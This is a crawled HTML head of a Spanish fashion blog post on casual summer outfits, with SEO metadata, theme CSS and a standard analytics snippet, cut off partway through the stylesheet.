

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tendenciasneremi.com/outfits-casuales/
body_size: 24670
content:
<!DOCTYPE html><!-- Shopstar! Premium -->
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Outfits casuales &#8902; Tendencias NereMi</title>
<meta name="description" content="La moda para el 2016 viene con todo, no puedes perderte los outfits casuales para el verano. Hay casi licencia para vestir con un look casual a diario." />
<link rel="canonical" href="https://tendenciasneremi.com/outfits-casuales/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Outfits casuales &#8902; Tendencias NereMi" />
<meta property="og:description" content="La moda para el 2016 viene con todo, no puedes perderte los outfits casuales para el verano. Hay casi licencia para vestir con un look casual a diario." />
<meta property="og:url" content="https://tendenciasneremi.com/outfits-casuales/" />
<meta property="og:site_name" content="Tendencias NereMi" />
<meta property="article:publisher" content="https://www.facebook.com/TendenciasNereMis/" />
<meta property="article:author" content="https://www.facebook.com/TendenciasNereMis/" />
<meta property="article:published_time" content="2016-06-20T21:29:25+00:00" />
<meta property="article:modified_time" content="2025-09-26T15:29:21+00:00" />
<meta property="og:image" content="https://tendenciasneremi.com/wp-content/uploads/2016/06/Los-outfits-casuales-Tendencias-NereMi-para-el-verano-1.jpg" />
<meta property="og:image:width" content="614" />
<meta property="og:image:height" content="859" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Aurora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@tendencias" />
<meta name="twitter:site" content="@tendencias" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Aurora" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tendenciasneremi.com/outfits-casuales/#article","isPartOf":{"@id":"https://tendenciasneremi.com/outfits-casuales/"},"author":{"name":"Aurora","@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"headline":"Outfits casuales","datePublished":"2016-06-20T21:29:25+00:00","dateModified":"2025-09-26T15:29:21+00:00","mainEntityOfPage":{"@id":"https://tendenciasneremi.com/outfits-casuales/"},"wordCount":202,"publisher":{"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"image":{"@id":"https://tendenciasneremi.com/outfits-casuales/#primaryimage"},"thumbnailUrl":"https://tendenciasneremi.com/wp-content/uploads/2016/06/Los-outfits-casuales-Tendencias-NereMi-para-el-verano-1.jpg","keywords":["Bolsos","Complementos","Firmas de moda","Makeup","Outfits Casuales","Tendencia","Tendencias"],"articleSection":["Tendencias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://tendenciasneremi.com/outfits-casuales/","url":"https://tendenciasneremi.com/outfits-casuales/","name":"Outfits casuales &#8902; Tendencias NereMi","isPartOf":{"@id":"https://tendenciasneremi.com/#website"},"primaryImageOfPage":{"@id":"https://tendenciasneremi.com/outfits-casuales/#primaryimage"},"image":{"@id":"https://tendenciasneremi.com/outfits-casuales/#primaryimage"},"thumbnailUrl":"https://tendenciasneremi.com/wp-content/uploads/2016/06/Los-outfits-casuales-Tendencias-NereMi-para-el-verano-1.jpg","datePublished":"2016-06-20T21:29:25+00:00","dateModified":"2025-09-26T15:29:21+00:00","description":"La moda para el 2016 viene con todo, no puedes perderte los outfits casuales para el verano. Hay casi licencia para vestir con un look casual a diario.","breadcrumb":{"@id":"https://tendenciasneremi.com/outfits-casuales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tendenciasneremi.com/outfits-casuales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tendenciasneremi.com/outfits-casuales/#primaryimage","url":"https://tendenciasneremi.com/wp-content/uploads/2016/06/Los-outfits-casuales-Tendencias-NereMi-para-el-verano-1.jpg","contentUrl":"https://tendenciasneremi.com/wp-content/uploads/2016/06/Los-outfits-casuales-Tendencias-NereMi-para-el-verano-1.jpg","width":614,"height":859,"caption":"Los outfits casuales Tendencias NereMi para el verano 1"},{"@type":"BreadcrumbList","@id":"https://tendenciasneremi.com/outfits-casuales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tendenciasneremi.com/"},{"@type":"ListItem","position":2,"name":"Outfits casuales"}]},{"@type":"WebSite","@id":"https://tendenciasneremi.com/#website","url":"https://tendenciasneremi.com/","name":"Tendencias NereMi","description":"Tu guía diaria de tendencias, estilo y creatividad. Moda, belleza, salud, compras y experiencias para inspirarte cada día.","publisher":{"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tendenciasneremi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d","name":"Aurora","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tendenciasneremi.com/#/schema/person/image/","url":"https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg","contentUrl":"https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg","width":512,"height":512,"caption":"Aurora"},"logo":{"@id":"https://tendenciasneremi.com/#/schema/person/image/"},"description":"Soy una enamorada de los detalles que pasan desapercibidos, esos que me permiten apostar por una persona real, como tú. Tu actitud determina la realidad que creas. Las tecnologías nos facilitan la inmediatez de la comunicación con los demás, pero no olvidemos la calidez del ser humano, esa que es única. Tendencias NereMi","sameAs":["https://tendenciasneremi.com/","https://www.facebook.com/TendenciasNereMis/","https://www.instagram.com/tendenciasneremi/","https://www.pinterest.es/tendenciasneremi/","https://x.com/tendencias","https://www.youtube.com/@Tendenciasneremi"],"url":"https://tendenciasneremi.com/author/tendencias/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Feed" href="https://tendenciasneremi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Feed de los comentarios" href="https://tendenciasneremi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Comentario Outfits casuales del feed" href="https://tendenciasneremi.com/outfits-casuales/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tendenciasneremi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftendenciasneremi.com%2Foutfits-casuales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tendenciasneremi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftendenciasneremi.com%2Foutfits-casuales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='customify-font-stylesheet-0-css' data-href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://tendenciasneremi.com/wp-includes/css/dist/block-library/style.min.css?ver=fb4f41335a3010c6566ab247dfd50acf' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/koi07ck7/9y9x4.css" media="all"/>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://tendenciasneremi.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765961026' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/6l16fhvc/9y9x4.css" media="all"/>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='shopstar-fonts-css' data-href='https://fonts.googleapis.com/css?family=Prata%3A400%7CRaleway%3A100%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=10.2.54' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='shopstar-header-centered-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/library/css/header-centered.css?ver=10.2.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/8w4k3726/9y9x4.css" media="all"/>
<link rel='stylesheet' id='otb-font-awesome-css' href='//use.fontawesome.com/releases/v6.5.1/css/all.css?ver=6.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='shopstar-style-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/style.css?ver=10.2.54' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shopstar-instagram-min-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/library/css/instagram.min.css?ver=10.2.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/kazhpybf/dgsks.css" media="all"/>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='shopstar_customizer_theme_fonts-css' data-href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<!-- <link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/1b2sq67t/9y9x4.css" media="all"/>
<style id='wpdreams-asl-basic-inline-css' type='text/css'>
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
font-size: 0px !important;
color: rgba(0, 0, 0, 0);
}
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
font-size: 11px !important;
position: absolute;
top: 0;
left: 0;
z-index: 1;
}
.asl_w_container {
width: 100%;
margin: 0px 0px 0px 0px;
min-width: 200px;
}
div[id*='ajaxsearchlite'].asl_m {
width: 100%;
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
font-weight: bold;
color: rgba(217, 49, 43, 1);
background-color: rgba(238, 238, 238, 1);
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
width: 70px;
height: 70px;
object-fit: cover;
}
div[id*='ajaxsearchlite'].asl_r .results {
max-height: none;
}
div[id*='ajaxsearchlite'].asl_r {
position: absolute;
}
div.asl_r.asl_w.vertical .results .item::after {
display: block;
position: absolute;
bottom: 0;
content: '';
height: 1px;
width: 100%;
background: #D8D8D8;
}
div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
display: none;
}
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://tendenciasneremi.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/dhzfetl4/dgsks.css" media="all"/>
<script src='//tendenciasneremi.com/wp-content/cache/wpfc-minified/d36tm38m/dgsks.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://tendenciasneremi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://tendenciasneremi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLHG434" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tendenciasneremi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLHG434", {"googlesitekit_post_categories":"Tendencias","googlesitekit_post_date":"20160620"});
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tendenciasneremi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tendenciasneremi.com/wp-json/wp/v2/posts/1846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tendenciasneremi.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style>
.wuc-overlay{ background-image: url('https://tendenciasneremi.com/wp-content/plugins/wp-construction-mode//inc/img/construction.jpg'); }
#wuc-wrapper #wuc-box h2.title,
#wuc-box .subtitle,
#defaultCountdown,
#defaultCountdown span{ color: #fff }
</style>
<style>.cmplz-hidden {
display: none !important;
}</style><style type="text/css">
/* Branding */
.site-header .branding {
padding: 20px 0 23px 0;
}
/*
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
Retina-specific stuff here
.site-header .branding a.retina-logo-link {
display: inline-block;
}
}
*/
.slider-container.default.smart .slider .slide .overlay h1,
.slider-container.default.smart .slider .slide .overlay h2 {
line-height: 1em;	
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
line-height: 1em;	
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.slider-container.default.smart .slider .slide .overlay .opacity a.button,
.slider-container.default.smart .slider .slide .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
.header-video.smart .overlay h1,
.header-video.smart .overlay h2 {
line-height: 1em;	
}
.header-video.smart .overlay .opacity p {
line-height: 1em;	
}
.header-video.smart .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.header-video.smart .overlay .opacity a.button,
.header-video.smart .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
.header-image.smart .overlay h1,
.header-image.smart .overlay h2 {
line-height: 1em;	
}
.header-image.smart .overlay .opacity p {
line-height: 1em;	
}
.header-image.smart .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.header-image.smart .overlay .opacity a.button,
.header-image.smart .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
/* Minimum header image width */
.header-image img {
min-width: 600px;
margin-left: 50%;
transform: translate(-50%);
}
.main-navigation ul ul a {
min-width: 200px;
}
.main-navigation ul ul a {
white-space: nowrap;
}
/* Mobile logo */@media only screen and (max-width: 576px) {		/* Display the mobile logo */
.site-header .branding a.mobile-logo-link {
display: inline-block;
}
.site-header .branding img.mobile-logo {
vertical-align: top;
margin: 0 auto 0 auto !important;
}
/* Hide the desktop logo */
.site-header .branding .custom-logo-link.hide-for-mobile {
display: none;
}
/* Hide the title and description */
.site-header .branding .title.hide-for-mobile,
.site-header .branding .description.hide-for-mobile {
display: none;
}
.site-header .branding.mobile-logo-with-site-title img.mobile-logo {
margin: 0 auto 10px auto !important;
}
.site-header .branding.has-mobile-logo .title_and_tagline {
display: block;
}
.site-header .branding.has-mobile-logo .title_and_tagline.hide-for-mobile {
display: none;
}
}
/* Mobile Menu and other mobile stylings */
@media only screen and (min-width: 576px) {
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
display: block;
}
.main-navigation ul ul a {
color: #939598;
}	
.main-navigation ul ul a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a {
color: #4F4F4F;
}	
}
@media only screen and (max-width: 576px) {	.main-navigation {
z-index: 999;
}
